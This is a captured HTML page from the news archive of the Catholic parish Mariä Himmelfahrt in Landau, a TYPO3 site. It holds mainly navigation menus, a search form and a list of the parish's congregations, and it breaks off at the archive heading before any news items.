

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kirchelandau.de/news/archiv/?tx_ttnews%5Byear%5D=2019&tx_ttnews%5Bmonth%5D=06&cHash=886edac18049657bc0945ed35e5c0bcf
body_size: 9156
content:
<!DOCTYPE html>
<html lang="de">
<head>

<meta charset="utf-8">
<!-- 
	============================================
	/                                          \
	/     TYPO3 Solutions - Programming by     \
	/                                          \
	/           createc-solution.com           \
	/                                          \
	/        Design by Sonja Wambsganß         \
	/                                          \
	============================================

	This website is powered by TYPO3 - inspiring people to share!
	TYPO3 is a free open source Content Management Framework initially created by Kasper Skaarhoj and licensed under GNU/GPL.
	TYPO3 is copyright 1998-2019 of Kasper Skaarhoj. Extensions are copyright of their respective owners.
	Information and contribution at https://typo3.org/
-->

<base href="https://www.kirchelandau.de/">
<link rel="shortcut icon" href="/fileadmin/templates/1-6-6-landau1/img/favicon.ico" type="image/x-icon">

<meta name="generator" content="TYPO3 CMS">
<meta name="copyright" content="(c) Createc Solution 2021">
<meta name="last_updated" content="30. März 2021">
<meta name="robots" content="index,follow">
<meta name="revisit-after" content="1 week">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes, minimum-scale=1.0, maximum-scale=1.8">
<meta name="author" content="Pfarrer Axel Brecht">
<meta name="email" content="pfarramt.ld.mariae-himmelfahrt@bistum-speyer.de">


<link rel="stylesheet" type="text/css" href="/fileadmin/templates/global/css/bootstrap.min.css?1550069270" media="all">
<link rel="stylesheet" type="text/css" href="/typo3temp/assets/css/daf93f80d2.css?1654677160" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/cs_jssorgallery/Resources/Public/css/cs_jssorgallery.css?1558603776" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.structure.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/cs_bistumevents/Resources/Public/Css/datepicker-ui.theme.css?1517236495" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/results.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/loader.css?1612698782" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/cewrap/Resources/Public/Css/styles.css?1557489852" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/jh_magnificpopup/Resources/Public/css/magnific-popup.css?1554057021" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/femanager/Resources/Public/Css/Main.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/femanager/Resources/Public/Css/Additional.min.css?1581942797" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/1-6-6-landau1/sass/output/extendtheme.css?1629798499" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/1-6-6-landau1/extend.css?1596033057" media="all">
<link rel="stylesheet" type="text/css" href="/fileadmin/templates/global/bistummap.css?1566289384" media="all">
<link rel="stylesheet" type="text/css" href="/typo3conf/ext/solr/Resources/Public/StyleSheets/Frontend/suggest.css?1612698782" media="all">



<script src="/fileadmin/templates/global/js/jquery.min.js?1556745267" type="text/javascript"></script>
<script src="/typo3conf/ext/cs_jssorgallery/Resources/Public/js/jssor.slider.mini.js?1558603776" type="text/javascript"></script>
<script src="/typo3conf/ext/cs_bistumevents/Resources/Public/Scripts/CsBistumeventsDatepicker.js?1590073670" type="text/javascript"></script>
<script src="/fileadmin/templates/global/js/jquery-ui/jquery-ui.min.js?1473867246" type="text/javascript"></script>
<script src="/fileadmin/templates/global/js/bootstrap.min.js?1550076057" type="text/javascript"></script>
<script src="/fileadmin/templates/global/kinetic-v4.5.4.min.js?1374078711" type="text/javascript"></script>
<script src="/fileadmin/templates/global/bistummap.js?1609150476" type="text/javascript"></script>
<script src="/fileadmin/templates/global/cycle.all.3.0.3.js?1374078711" type="text/javascript"></script>
<script src="/fileadmin/templates/global/js/jquery.viewportchecker.min.js?1558340587" type="text/javascript"></script>
<script src="/fileadmin/templates/global/js/cs-global.js?1629714215" type="text/javascript"></script>
<script src="/typo3temp/assets/js/dd82474708.js?1633362198" type="text/javascript"></script>


<title>Archiv | Pfarrei Mariä Himmelfahrt, Landau</title><meta name="description" content=""><link rel="canonical" href="https://www.kirchelandau.de/news/archiv/?tx_ttnews%5Bmonth%5D=06&tx_ttnews%5Byear%5D=2019&cHash=886edac18049657bc0945ed35e5c0bcf" /><meta property="og:type" content="website" /><meta property="og:title" content="Archiv" /><meta property="og:url" content="https://www.kirchelandau.de/news/archiv/?tx_ttnews%5Bmonth%5D=06&tx_ttnews%5Byear%5D=2019&cHash=886edac18049657bc0945ed35e5c0bcf" /><meta property="og:site_name" content="" /><meta name="twitter:card" content="summary" />
</head>
<body class="page-4907 template-1" >

  
<div id="sitewrapper" class="container-fluid">
<nav id="container-top" class="navbar navbar sticky-top  navbar-light bg-light container-fluid"><div class="container">
      
<div class="navbar-header navifloat">
  
  
      <div id="logo"><a href="/startseite/"><img src="/fileadmin/_processed_/d/3/csm_logo-quer_2466dee7f5.png" width="254" height="70"   alt="" ></a></div>
    
</div>

    <nav id="navi-mobile" class="navbar-collapse collapse" style="">
  <ul class="navbar-nav mr-auto">
      
    
    
    
    <li></li>
  </ul>
  <ul class="navbar-nav hamburger container        ">
    
        <li class="nav-item"><a href="/aktuelles/" class="nav-link">Aktuell</a><ul class="deep2"><li class="nav-item"><a href="/aktuelles/aktuelles-pfarrblatt/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Aktuelles Pfarrblatt</span></a></li><li class="nav-item"><a href="/aktuelles/gottesdienste/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gottesdienste</span></a></li><li class="nav-item"><a href="/advent-und-weihnachten/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Advent und Weihnachten</span></a></li><li class="nav-item"><a href="/aktuelles/adventskalender/?no_cache=1" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Adventskalender</span></a></li><li class="nav-item"><a href="/aktuelles/weihnachten/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Weihnachten</span></a></li><li class="nav-item"><a href="/aktuelles/veranstaltungen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Veranstaltungen und Konzerte</span></a></li><li class="nav-item"><a href="/aktuelles/ukraine/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Ukraine</span></a></li><li class="nav-item"><a href="/aktuelle-nachrichten/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>News</span></a></li><li class="nav-item"><a href="/aktuelles/aufstehen-fuer/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Aufstehen für</span></a></li><li class="nav-item"><a href="/aktuelles/suizid-hilfe/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Hilfe bei Suizidgedanken</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/spenden/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Spenden</span></a></li></ul></li><li class="nav-item"><a href="/lichtezukunft/" class="nav-link">licht@zukunft</a><ul class="deep2"><li class="nav-item"><a href="/lichtezukunft/veranstaltungen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Veranstaltungen</span></a></li><li class="nav-item"><a href="/impressionen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Impressionen</span></a></li><li class="nav-item"><a href="/lichtzukunft/kuenstler-portrait/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Künstler-Portrait</span></a></li><li class="nav-item"><a href="/lichtezukunft/fotowettbewerb/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Fotowettbewerb</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/spenden/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Spenden</span></a></li></ul></li><li class="nav-item"><a href="/pfarrei-gemeinden/" class="nav-link">Pfarrei</a><ul class="deep2"><li class="nav-item"><a href="/pfarrei-gemeinden/pfarramt-team/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarramt &amp; Team</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/kirchliche-gremien/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kirchliche Gremien</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/pastorales-konzept-leitbild/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pastorales Konzept / Leitbild</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/gemeinden/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Gemeinden</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/kirchen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kirchen</span></a></li><li class="nav-item"><a href="/angebote/kinder-jugend-familien/kindertagesstaetten/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kindertagesstätten</span></a></li><li class="nav-item"><a href="/angebote/kinder-jugend-familien/messdiener/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Messdiener</span></a></li><li class="nav-item"><a href="/angebote/kinder-jugend-familien/pfadfinder-dpsg/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfadfinder</span></a></li><li class="nav-item"><a href="/angebote/kinder-jugend-familien/sicherer-ort-kirche/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Prävention</span></a></li><li class="nav-item"><a href="/angebote/kinder-jugend-familien/buecherei-koeb/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Bücherei - köb</span></a></li><li class="nav-item"><a href="/angebote/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Angebote</span></a></li><li class="nav-item"><a href="/glauben-leben/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Glauben leben</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/pfarramt-team/pfarrbuero/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarrheim mieten</span></a></li><li class="nav-item"><a href="/pfarreifinder/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Pfarreifinder</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/spenden/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Spenden</span></a></li></ul></li><li class="nav-item"><a href="/sakramente-mehr/" class="nav-link">Segen feiern</a><ul class="deep2"><li class="nav-item"><a href="/sakramente-mehr/taufe/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Taufe</span></a></li><li class="nav-item"><a href="/sakramente-mehr/firmung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Firmung</span></a></li><li class="nav-item"><a href="/sakramente-mehr/eucharistie-erstkommunion/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Eucharistie &amp; Erstkommunion</span></a></li><li class="nav-item"><a href="/sakramente-mehr/versoehnung-beichte/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Versöhnung &amp; Beichte</span></a></li><li class="nav-item"><a href="/sakramente-mehr/ehe/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Ehe</span></a></li><li class="nav-item"><a href="/sakramente-mehr/segensfeier-liebende/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Segensfeier für Menschen, die sich lieben</span></a></li><li class="nav-item"><a href="/sakramente-mehr/weihe/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Weihe</span></a></li><li class="nav-item"><a href="/sakramente-mehr/krankensalbung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Krankensalbung</span></a></li><li class="nav-item"><a href="/sakramente-mehr/sterbesegen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Sterbesegen</span></a></li><li class="nav-item"><a href="/sakramente-mehr/kirchliche-beerdigung-trauerfeier/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kirchliche Beerdigung / Trauerfeier</span></a></li><li class="nav-item"><a href="/sakramente-mehr/sternenkinder/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Sternenkinder</span></a></li><li class="nav-item"><a href="/wiedereintritt-konversion/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Wiedereintritt &amp; Konversion</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/spenden/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Spenden</span></a></li></ul></li><li class="nav-item"><a href="/glauben-leben/" class="nav-link">Glauben leben</a><ul class="deep2"><li class="nav-item"><a href="/glauben-leben/ehrenamtliches-engagement/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Ehrenamtliches Engagement</span></a></li><li class="nav-item"><a href="/glauben-leben/impulse/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>impulse</span></a></li><li class="nav-item"><a href="/glauben-leben/neu-start-glauben/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Neu-Start Glauben</span></a></li><li class="nav-item"><a href="/glauben-leben/wiedereintritt-konversion/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Wiedereintritt &amp; Konversion</span></a></li><li class="nav-item"><a href="/glauben-leben/neu-gierig/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Wir sind neugierig</span></a></li><li class="nav-item"><a href="/glauben-leben/bibelabende/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Bibelabende</span></a></li><li class="nav-item"><a href="/glauben-leben/trauerbegleitung/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Trauerbegleitung</span></a></li><li class="nav-item"><a href="/glauben-leben/liebe-geht-durch-den-magen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Liebe geht durch den Magen</span></a></li><li class="nav-item"><a href="/glauben-leben/newsletter-des-bistums-speyer/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Newsletter des Bistums Speyer</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/spenden/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Spenden</span></a></li></ul></li><li class="nav-item"><a href="/angebote/" class="nav-link">Angebote</a><ul class="deep2"><li class="nav-item"><a href="/angebote/ehrenamtliches-engagement/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>ehrenamtliches Engagement</span></a></li><li class="nav-item"><a href="/angebote/spiritualiaet/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Spiritualiät</span></a></li><li class="nav-item"><a href="/angebote/caritas/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Caritas</span></a></li><li class="nav-item"><a href="/angebote/kirchenmusik/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kirchenmusik</span></a></li><li class="nav-item"><a href="/angebote/kinder-jugend-familien/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kinder / Jugend / Familien</span></a></li><li class="nav-item"><a href="/angebote/kinder-jugend-familien/kindertagesstaetten/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Kindertagesstätten</span></a></li><li class="nav-item"><a href="/angebote/erwachsene-senioren/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Erwachsene</span></a></li><li class="nav-item"><a href="/angebote/oekumene/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Ökumene</span></a></li><li class="nav-item"><a href="/angebote/oekumene-ack-oekologie-kopie-2/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Arbeitsgemeinschaft Christlicher Kirchen</span></a></li><li class="nav-item"><a href="/angebote/oekumene-ack-oekologie-kopie-1/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Umwelt und Schöpfung</span></a></li><li class="nav-item"><a href="/angebote/weltweite-kirche/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>weltweite Kirche</span></a></li><li class="nav-item"><a href="/angebote/einrichtungen/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Einrichtungen</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/spenden/" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Spenden</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/pfarramt-team/stellenangebote/" target="stellenangebote" class="nav-link"><i class="fas fa-chevron-circle-right"></i><span>Stellenangebote</span></a></li></ul></li>
      
      
  </ul>
</nav>
  
<nav class="navbar-main navbar navbar-collapse">
  
      
          <ul id="navi-top" class="d-none d-xl-flex nav   navbar         ">
  
      <li class="nav-item"><a href="/aktuelles/" class="nav-link" href="#"><span>Aktuell</span></a></li><li class="nav-item"><a href="/lichtezukunft/" class="nav-link" href="#"><span>licht@zukunft</span></a></li><li class="nav-item"><a href="/pfarrei-gemeinden/" class="nav-link" href="#"><span>Pfarrei</span></a></li><li class="nav-item"><a href="/sakramente-mehr/" class="nav-link" href="#"><span>Segen feiern</span></a></li><li class="nav-item"><a href="/glauben-leben/" class="nav-link" href="#"><span>Glauben leben</span></a></li><li class="nav-item"><a href="/angebote/" class="nav-link" href="#"><span>Angebote</span></a></li>
    
</ul>

        
      
  
      
      
      
  
  
 
  
      <!-- button data-target="#navi-mobile" data-toggle="collapse"  type="button" class="navbar-toggler d-xl-flex">
        <span class="sr-only">Toggle navigation</span>
        <span class="fas fa-bars"></span>
      </button -->
      <button class="navbar-toggler collapsed border-0" type="button" data-toggle="collapse" data-target="#navi-mobile">
            <span> </span>
            <span> </span>
            <span> </span>
        </button>
     
</nav>


    </div>
      
        <nav id="breadcrumb" aria-label="breadcrumb" class="d-none d-sm-none d-md-flex container-fluid">
  <div class="container">
    <p id="breadcrumb-text">Sie sind hier</p>
    <ol class="breadcrumb"><li class="breadcrumb-item"><a href="/startseite/" target="_top">Pfarrei Mariä Himmelfahrt, Landau</a></li></ol>
  </div>
</nav>
      
  </nav>
  <div id="container-branding" class="container" style="padding-top: 0px;">
    <nav id="navi-sub" class="container d-flex"> 
  <ul class="deep2 nav navbar-nav   d-block d-md-flex">
    
        <i class="d-block d-md-none sub-open fas fa-chevron-circle-down"></i>
        
      
  </ul>
</nav>
    
    <div id="branding" class="container">
      
          
  
  
  
  
  
  <ul class="nav navbar-nav">
    
    
    <li></li>
  </ul>

        
      
    </div>
  





    <div id="slideshow"></div>
  </div>
  <div id="sidenav-wrapper">
    <nav id="search-icon" class="nav bubbletooltip tooltip-5">
  <a class="bubble fas fa-search"  href="#searchfield" data-toggle="collapse"></a>
  <span rel="tooltip-5">Suche auf dieser Homepage</span>
  <div class="collapse search-menu" id="searchfield">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#searchfield" data-toggle="collapse"></button>
      <div class="suchfeld">
  <div class="tab-close-button"></div>
  
    
    <div class="solr-suchbox">
      
<div class="tx_solr container">
	<div class="row">
		<div class="col-md-12">
			
	

  <div class="tx-solr-search-form">
    <form method="get" id="tx-solr-search-form-pi-results" action="/suchergebnis/?no_cache=1" data-suggest="/suchergebnis/?type=7384&amp;no_cache=1" data-suggest-header="Top Treffer" accept-charset="utf-8">
      <div class="input-group">
        
          <input type="hidden" name="L" value="0" />
          <input type="hidden" name="id" value="4911" />
        

        <input type="text" class="tx-solr-q js-solr-q tx-solr-suggest tx-solr-suggest-focus form-control" name="tx_solr[q]" value="" />
        <span class="input-group-btn">
          <button class="btn btn-default tx-solr-submit" type="submit">
            <i class="fas fa-search"></i>
            <!--span class=" glyphicon glyphicon-search"></span>
            <span>
              Suche
            </span -->
          </button>
        </span>
      </div>
    </form>
  </div>



		</div>
	</div>
</div>
    </div>
  
</div> 


    </div>
  </div>
</nav>



<nav id="abc-icon" class="nav bubbletooltip tooltip-2">
  <a class="bubble"  href="#keyword" data-toggle="collapse">A-Z</a>
  <span rel="tooltip-2">Suche nach Anfangsbuchstaben</span>
  <div class="collapse abc-menu" id="keyword">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#keyword" data-toggle="collapse"></button> 
             <div class="rp_list">
        <div id="metanavi-abc">
          <div class="tab-close-button"></div>
          
        </div>
      </div> 
    </div>
  </div>
</nav>     
    
<nav id="map-icon" class="nav bubbletooltip tooltip-3">
  <a class="bubble fas fa-map" onclick="bm_openMap();" href="#bistumskarte" data-toggle="collapse"></a>
  <span rel="tooltip-3" > Zur Bistumskarte</span>
  <div class="collapse karte" id="bistumskarte">
  <button class="far fa-window-close closemap" data-target="#bistumskarte" data-toggle="collapse"></button> 
          <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button" ></div>
              <div id="map-container" class="container">
      <div class="map-bg-gradient"></div>
      <div class="map-bg-images"></div>
      <div id="map-canvas-container"></div>
      <div class="map-sidebar">
        <div class="map-back-button">
          <span>Zur Landkarte Bistum</span><img src="/fileadmin/templates/img/ebenehoch.png">
        </div>
        <div class="map-info-container">
          <p>Informationen</p>
        </div>
        <div class="map-link">
          <span>Zur Internetseite</span>
        </div>
      </div>
    </div>
        </div>
      </div> 
  </div>
</nav>

<nav id="gemeinden-icon" class="nav bubbletooltip tooltip-4">
  <a class="bubble fas fa-map-marker"  href="#gemeinde" data-toggle="collapse"></a>
  <span rel="tooltip-4">Gemeinden dieser Pfarrei</span>
  <div class="collapse dekanate-menu" id="gemeinde">
    <div class="container">
      <button class="far fa-window-close closemap" data-target="#gemeinde" data-toggle="collapse"></button>
            <div class="rp_list">
        <div id="metanavi-maps">
          <div class="tab-close-button"></div>
          <div id="extrabox" class="container">
            

<div id="c9922" class="frame frame-type-text frame-default frame-type-text frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h2 class="">
				Gemeinden der Pfarrei Mariä Himmelfahrt in Landau
			</h2></header></div>



<div id="c9921" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Landau St. Maria
			</h3></header><p><a href="/pfarrei-gemeinden/gemeinden/landau-st-maria/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c9920" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c9919" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Landau St. Albert
			</h3></header><p><a href="/pfarrei-gemeinden/gemeinden/landau-st-albert/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c9918" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c9917" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Mörlheim
			</h3></header><p><a href="/pfarrei-gemeinden/gemeinden/moerlheim-st-martin/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c10209" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c10211" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Mörzheim
			</h3></header><p><a href="/pfarrei-gemeinden/gemeinden/moerzheim-st-aegidius/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c10210" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c10212" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Queichheim
			</h3></header><p><a href="/pfarrei-gemeinden/gemeinden/queichheim-mariae-himmelfahrt/" class="internal-link">mehr Infos</a></p></div></div></div>



<div id="c10214" class="frame frame-type-div frame-default frame-type-div frame-layout-0  frame-space-before-none frame-space-after-none     "><hr class="ce-div" /></div>



<div id="c10213" class="frame frame-type-textpic frame-default frame-type-textpic frame-layout-5  frame-space-before-none frame-space-after-none     "><div class="ce-textpic ce-right ce-intext ce-nowrap"><div class="ce-bodytext"><header><h3 class="">
				Wollmesheim
			</h3></header><p><a href="/pfarrei-gemeinden/gemeinden/wollmesheim-st-mauritius/" class="internal-link">mehr Infos</a></p></div></div></div>


          </div>
        </div>
      </div> 
    </div>
  </div>
</nav>

<nav id="comment-icon" class="nav bubbletooltip tooltip-1">
  <a href="/index.php?id=15403" class="bubble easytoread"></a>
  <span rel="tooltip-1"> Leichte Sprache</span>
</nav> 


<nav id="telefon-icon" class="nav bubbletooltip tooltip-6">
  <a href="tel:+49634192300" class="fas fa-phone bubble bubblephone"></a>
  <span rel="tooltip-6"> +496341-9230-0</span>
</nav> 


<nav id="moodle-icon" class="nav bubbletooltip tooltip-7">
  <a href="https://www.schulcampus-rlp.de/login" target="_blank" class="bubble bubblemoodle"></a>
  <span rel="tooltip-7"> Schulcampus</span>
</nav>

<nav id="newsletter-icon" class="nav bubbletooltip tooltip-8">
  <a class="bubble fas fa-envelope"  href="/newsletter"></a>
  <span rel="tooltip-8">Newsletter abonnieren</span>
</nav>





<nav id="facebook-icon" class="nav bubbletooltip tooltip-9">
  <a href="https://www.facebook.com/pilger.magazin" target="_blank" class="bubble fab fa-facebook-f bubblefacebook"></a>
  <span rel="tooltip-9"> der pilger bei Facebook</span>
</nav>


<nav id="instagram-icon" class="nav bubbletooltip tooltip-10">
  <a href="https://www.instagram.com/der_pilger_magazin" target="_blank" class="fab fa-instagram bubble bubbleinstagram"></a>
  <span rel="tooltip-10"> der pilger bei Instagram</span>
</nav>


<nav id="rss-icon" class="nav bubbletooltip tooltip-11">
  <a href="https://www.pilger-speyer.de/rss-feed-abonnieren/" target="_blank" class="fas fa-rss bubble bubblerss"></a>
  <span rel="tooltip-11"> Nachrichten als RSS-Feed</span>
</nav>

<nav id="login-icon" class="nav bubbletooltip tooltip-12">
  <a class="bubble fas fa-user-friends"  href="/epaper/"></a>
  <span rel="tooltip-12"> Anmelden zum ePaper</span>
</nav>


  </div>
  <div id="container-main" class="vorlesen container" >
    



    <div id="wrapper-content" class="row">
      <section id="content-main" class="container">
        <!--TYPO3SEARCH_begin-->
<div class="gridelements-row multicol grid_2col" data-ride="grid_2col">
 <div class="row">
  <div class="col-xs-12 col-sm-12 col-md-6 col-lg-9 col-xl-9">
    

<div id="c9938" class="frame frame-type-list frame-default frame-type-list frame-layout-0  frame-space-before-none frame-space-after-none     "><header><h2 class="">
				Nachrichten-Archiv
